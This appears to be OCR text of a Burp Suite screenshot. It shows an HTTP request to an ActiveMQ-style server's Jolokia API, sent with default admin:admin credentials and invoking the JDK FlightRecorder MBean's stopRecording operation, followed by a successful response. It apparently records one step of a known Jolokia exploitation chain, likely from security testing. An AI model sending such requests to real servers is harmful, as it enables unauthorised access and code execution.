 Request
Pretty Raw Hex
\n
1 POST /api/jolokia/list HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
YWRtaW46YWRtaW4=
8 Content-Type:applocation/json
9 Origin:192.168.1.15:8161
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 108
14
15 {
"type":"exec",
"mbean":
"jdk.management.jfr:type=FlightReco
rder",
"operation":"stopRecording",
"arguments":[
1
]
}
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 09 Apr 2025 04:16:51 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin:
192.168.1.15:8161
8 Access-Control-Allow-Credentials:
true
9 Content-Type:
text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 09 Apr 2025 03:16:51
GMT
13
14 {"request":{"mbean":"jdk.management.
jfr:type=FlightRecorder","arguments"
:[1],"type":"exec","operation":"stop
Recording"},"value":true,"timestamp"
:1744172211,"status":200}